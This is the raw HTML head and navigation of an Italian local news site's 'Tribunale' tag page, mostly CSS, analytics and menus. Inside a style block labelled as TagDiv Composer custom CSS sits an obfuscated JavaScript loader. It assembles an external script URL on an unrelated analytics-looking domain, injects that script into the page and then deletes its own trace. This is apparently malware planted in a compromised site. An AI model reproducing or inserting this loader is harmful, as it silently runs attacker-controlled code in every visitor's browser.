    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/tribunale/",
                    "name": "Tribunale"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-tribunale tag-6381 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domenica, Gennaio 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
